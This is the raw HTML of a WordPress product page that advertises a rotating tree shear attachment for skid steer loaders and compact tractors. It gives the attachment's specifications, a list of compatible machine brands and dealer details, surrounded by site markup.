

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/
body_size: 18308
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat | Tractors Loaders Skid</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tractorsloadersskid.com/xmlrpc.php" />
<!--[if IE]><script src="https://tractorsloadersskid.com/wp-content/themes/default/library/js/html5.js"></script><![endif]-->
<title>NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat | Tractors Loaders Skid</title>
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Feed" href="https://tractorsloadersskid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Comments Feed" href="https://tractorsloadersskid.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Megrim|Raleway|Open+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tractorsloadersskid.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tractorsloadersskid.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='48 4000lbs Skid Steer Pallet Fork Quick Attach WithReceiver Hitch &amp; Spear Sleeves' href='https://tractorsloadersskid.com/2024/03/48-4000lbs-skid-steer-pallet-fork-quick-attach-withreceiver-hitch-spear-sleeves/' />
<link rel='next' title='1500lb 43 Tractor Pallet Forks Skid Steer Loader with Adjustable Stabilizer Bar' href='https://tractorsloadersskid.com/2024/03/1500lb-43-tractor-pallet-forks-skid-steer-loader-with-adjustable-stabilizer-bar-3/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/' />
<link rel='shortlink' href='https://tractorsloadersskid.com/?p=4712' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tractors Loaders Skid"/>
	<meta property="og:title" content="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>
		<meta property="og:description" content="Universal Quick Attach -"/>
	
	<meta property="og:url" content="https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style>
.container { max-width: 1170px; }
</style>
	<script async type="text/javascript" src="/doliv.js"></script>
<script type="text/javascript" src="/raqo.js"></script>
</head>
<body class="single single-post postid-4712 single-format-standard no-fittext basic">

	<div id="page">

		<header id="header">
			<nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
				<h3 class="sr-only">Main menu</h3>
				<a class="sr-only" href="#primary" title="Skip to content">Skip to content</a>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				    </button>
				</div>

				<div class="collapse navbar-collapse">
					<ul class='nav navbar-nav'>	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
</ul>				</div>
			</nav><!-- #site-navigation -->

			 <div class="title-card-wrapper">
                <div class="title-card">
    				<div id="site-meta">
    					<h1 id="site-title">
    						<a href="https://tractorsloadersskid.com" title="Tractors Loaders Skid" rel="home">Tractors Loaders Skid</a>
    					</h1>

    					    					<i class="fa fa-heart"></i>
    					
    					<h2 id="site-description">
    						    					</h2>

    					<a href="#" id="more-site" class="btn btn-default btn-lg">See More</a>
    				</div>

    							<img class="header-img" src="https://tractorsloadersskid.com/wp-content/themes/default/library/images/header01.jpg" alt="" />
							</div>
			</div>

		</header>

		<main>
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-8 hfeed">
				
						<article id="post-4712" class="post-4712 post type-post status-publish format-standard has-post-thumbnail hentry category-tree tag-attachment tag-bobcat tag-deere tag-john tag-kubota tag-loader tag-shear tag-skid tag-steer tag-tractor tag-tree clearfix xfolkentry">
		
	<h1 class="entry-title taggedlink">
					NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/" class="time"><time class="date published updated" datetime="2024-03-08">March 8, 2024</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/tree/" rel="category tag">tree</a>	</div>
	
	    <div class="entry-content description clearfix">
		     
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span>  <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_01_kr.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>   <br/> 
<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_02_fac.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>
 <br/>	 	 	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_03_bbwv.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/> 
<br/> <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_04_ajyv.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/> 	 <br/> 
 <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_05_il.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>	
	 
<br/> 
   	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_06_ne.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/> 	 
 	<br/>
<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_07_xqu.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>	 			<br/>  <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_08_ng.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>
 	 	<br/>



<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_09_sr.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>

<br/>	  


<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_10_mtsv.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>

<br/> 
	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_11_jh.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/> 	<br/>  <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/NEW_TREE_SHEAR_ATTACHMENT_Skid_Steer_Loader_Tractor_Kubota_Bobcat_John_Deere_Cat_12_ddnq.jpg" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/> 	
<br/>  
	 <br/> 
<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/wakigodik.gif" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>	  <br/>  
Universal Quick Attach &#8211; Fits Most Makes &#038; Models. You are looking at a New Heavy-Duty (HD) Rotating Tree Shear attachment for skid steer loaders and compact tractors. Constructed of fully heat treated AR400 and Grade 50 powder coated steel throughout, this HD tree shear features. A powerful 5&#8243; bore x 12&#8243; stroke. HD American made cylinder that produces up to 30 tons of shearing force. The heavy-duty 1&#8243; thick beveled shear blade is comprised of heat treated AR400 abrasion resistant high tensile steel capable of cutting 12&#8243; thick trees and logs with ease. This attachment features a 90 degree manual rotating head allowing you to cut and prune in both the vertical &#038; horizontal positions. Other key features include a HD mesh brush guard preventing stump or debris from entering cab, HD push-bar, side steps (for entering and exiting machine safely), greaseable pivot points, Parker hoses and flat-faced couplers. The universal quick attach plate fits most makes and models of skid steer loaders and compact tractors. Optional hydraulic-rotating &#038; non-rotating models available. This attachment is ideal for cutting, splitting, trimming, moving and clearing trees without ever having to leave the cab of your machine. 4406276366 Compare &#038; Save. Made in the USA! (NOTE: Pictures show manual rotating model). With AR400 &#038; Grade 50 American made steel. Manual rotating shear head allows for vertical and horizontal cutting. Convenient 1 man operation from the cab of your machine. HD 1 thick fully heat treated AR400 beveled shear blade. HD 5&#8243; bore x 12&#8243; stroke American made angle cylinder. Flow range of 10-30 GPM (gallons per minute). Optional hydraulic-rotating model available. Universal quick-attach mounting plate. Parker hoses and flat-faced couplers. HD push bar and mesh brush guard. Greaseable pivot points &#038; bearings. Solid HD construction and design. HD 3 center rotation pin. JOHN DEERE, EURO / GLOBAL, OLDER STYLES &#038; VARIOUS OTHER ATTACH MOUNTS AVAILABLE! ONLY SMALLER ITEMS UNDER 70-LBS CAN BE PROCESSED AUTOMATICALLY. Call or write for our guaranteed lowest rate. If requesting quote by Message, please include zip / postal code. LOCAL PICK-UP / WILL CALL. Please call, write, or stop in for local and/or pick-up pricing. We also offer a full line of brand name buckets &#038; attachments for skid steer / track loaders and compact tractors from the industry&#8217;s most well known manufacturers. With nearly two decades of experience and knowledge in the industry, we strive to provide great customer service and quality equipment at low wholesale pricing. We only sell buckets and attachments from the industry&#8217;s most trusted and well regarded manufacturers. WE DO NOT SELL JUNK! If you have any questions or doubts, please call or stop in and see for yourself. Message or call Jeff with questions at. Fit the following brands of skid steer / track loader and compact tractors with universal quick-attach mounting plate. This is just a partial listing. If your brand / model is not listed or you are not sure of your attach mount, please call or write us at: or. ASV &#8211; BOBCAT &#8211; BOXER &#8211; BRANSON &#8211; CASE &#8211; CATERPILLAR &#8211; DAEDONG &#8211; DAEWOO &#8211; DEERE &#8211; DITCH WITCH &#8211; DOOSAN &#8211; FORD &#8211; GEHL &#8211; HYDRA MAC &#8211; HYUNDAI &#8211; JCB &#8211; JOHN DEERE &#8211; KANGA &#8211; KIOTI &#8211; KOMATSU &#8211; KUBOTA &#8211; LIUGONG &#8211; MAHINDRA &#8211; MASSEY FERGUSON &#8211; MONTANA &#8211; MUSTANG &#8211; NEW HOLLAND &#8211; POSI TRAC &#8211; RAMROD &#8211; SCAT TRAK &#8211; TAKEUCHI &#8211; TEREX &#8211; THOMAS &#8211; TORO DINGO &#8211; TOYOTA &#8211; VERMEER &#8211; VOLVO &#8211; WACKER NUESON &#8211; YANMAR &#8211; &#038; MANY OTHER MANUFACTURERS. From the industries Top Manufacturers &#038; at the Best Pricing available! Low Profile, Long Bottom, Bulk Material, Snow &#038; Litter, 6-in1 Combination, Stump &#038; Grubber, Concrete, and Rock Buckets (w/ or w/o Teeth, Tooth Bars, &#038; other Accessories). Grapple Buckets, Grapple Rakes, Root Grapples, Rock Grapples, Brush Grapples, Stump Grapples, Fork Grapples, Pallet Forks, Backhoe Booms, Augers, Hammers, Breakers, Post Drivers. Stump Grinders, Wood Splitters, Tree Shears, Wood Chippers, Tree Spades, Tree Booms, Snow Plows, Snow Pushers, Snow Blowers, Replacement Tracks &#038; Tires, Eliminators. Land Planers, Tillers, Landscape Rakes, Hay / Bale Spears, Dozer Blades, Trenchers, Hitches, Attachment Plates, Dump Buckets, Brooms &#038; Sweepers, Brush Cutters, &#038; MUCH MORE! BROADVIEW HEIGHTS, OH 44147. Please call, write, or visit our website for local and/or pick-up pricing. Item is located at Cleveland Equipment LLC. Call or Message for current stock availability. Store hours are Monday-Friday, 8:30am-5:30pm EST. Weekend hours by appointment only.
   	<br/>	 <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/wakigodik.gif" title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat" alt="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/" data-a2a-title="NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2024%2F03%2Fnew-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3%2F&amp;linkname=NEW%20TREE%20SHEAR%20ATTACHMENT%20Skid%20Steer%20Loader%20Tractor%20Kubota%20Bobcat%20John%20Deere%20Cat" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2024%2F03%2Fnew-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3%2F&amp;linkname=NEW%20TREE%20SHEAR%20ATTACHMENT%20Skid%20Steer%20Loader%20Tractor%20Kubota%20Bobcat%20John%20Deere%20Cat" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2024%2F03%2Fnew-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3%2F&amp;linkname=NEW%20TREE%20SHEAR%20ATTACHMENT%20Skid%20Steer%20Loader%20Tractor%20Kubota%20Bobcat%20John%20Deere%20Cat" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://tractorsloadersskid.com/2024/03/new-tree-shear-attachment-skid-steer-loader-tractor-kubota-bobcat-john-deere-cat-3/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->
	    	<footer class="clearfix">
	    <p class="tags"><i class="fa fa-tags"></i> <span>Tags:</span><a href="https://tractorsloadersskid.com/tag/attachment/" rel="tag">attachment</a> <a href="https://tractorsloadersskid.com/tag/bobcat/" rel="tag">bobcat</a> <a href="https://tractorsloadersskid.com/tag/deere/" rel="tag">deere</a> <a href="https://tractorsloadersskid.com/tag/john/" rel="tag">john</a> <a href="https://tractorsloadersskid.com/tag/kubota/" rel="tag">kubota</a> <a href="https://tractorsloadersskid.com/tag/loader/" rel="tag">loader</a> <a href="https://tractorsloadersskid.com/tag/shear/" rel="tag">shear</a> <a href="https://tractorsloadersskid.com/tag/skid/" rel="tag">skid</a> <a href="https://tractorsloadersskid.com/tag/steer/" rel="tag">steer</a> <a href="https://tractorsloadersskid.com/tag/tractor/" rel="tag">tractor</a> <a href="https://tractorsloadersskid.com/tag/tree/" rel="tag">tree</a></p>	</footer><!-- .entry -->
	</article><!-- #post-4712 -->
					<div id="posts-pagination" class="clearfix">
						<h3 class="sr-only">Post navigation</h3>
						<div class="previous pull-left"><a href="https://tractorsloadersskid.com/2024/03/48-4000lbs-skid-steer-pallet-fork-quick-attach-withreceiver-hitch-spear-sleeves/" rel="prev">&larr; 48 4000lbs Skid Steer Pallet Fork Quick Attach WithReceiver Hitch &#038; Spear Sleeves</a></div>
						<div class="next pull-right"><a href="https://tractorsloadersskid.com/2024/03/1500lb-43-tractor-pallet-forks-skid-steer-loader-with-adjustable-stabilizer-bar-3/" rel="next">1500lb 43 Tractor Pallet Forks Skid Steer Loader with Adjustable Stabilizer Bar &rarr;</a></div>
					</div><!-- #posts-pagination -->

					
<div id="comments" class="comments-area">
	
	
			</div><!-- #comments .comments-area -->
							</div>
				<div id="secondary" class="col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tractorsloadersskid.com">
	<label>
		<span class="sr-only">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/bucket-tilt-hydraulic-cylinder-fits-bobcat-630-743-loader-oem-7104437-6593398/">Bucket Tilt Hydraulic Cylinder Fits Bobcat 630-743 Loader OEM 7104437 6593398</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/why-does-no-one-want-this-massive-loader-will-it-start/">Why Does No One Want This Massive Loader Will It Start</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/2pcs-42-2500lbs-pallet-fork-blades-forklift-blades-for-skid-tractors-loaders/">2pcs 42 2500lbs Pallet Fork Blades Forklift Blades For Skid Tractors Loaders</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/starter-for-ford-holland-tractor-skid-steer-loader-more-4/">Starter For Ford Holland Tractor Skid Steer Loader (More)</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/fixing-my-abandoned-bobcat-skid-steer-didn-t-go-as-planned/">Fixing My Abandoned Bobcat Skid Steer Didn T Go As Planned</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://tractorsloadersskid.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/02/'>February 2022</a></li>
